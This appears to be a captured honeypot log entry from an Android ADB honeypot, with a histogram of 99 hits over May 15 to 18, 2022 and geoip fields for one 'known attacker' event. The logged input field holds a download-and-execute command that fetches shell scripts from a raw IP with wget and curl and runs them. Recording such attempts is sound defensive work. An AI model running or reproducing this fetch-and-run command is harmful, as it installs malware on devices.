 99 hits
40
20
0
12 18 24 06 12 18 24 06 12 18 24
May 15, 2022 May 16, 2022 May 17, 2022 May 18, 2022
May 15, 2022 @ 11:46:36.071 - May 18, 2022 @ 11:46:36.071
t geoip.region_code WY
t geoip.region_name Wyoming
t geoip.timezone America/Denver
t host be2cfe04459e
t input cd /data/local/tmp/; busybox wget http://45.61.184.4/w.sh; sh w.sh; curl http://45.61.184.4/c.sh; sh c.sh
t ip_rep known attacker
t path /data/adbhoney/log/adbhoney.json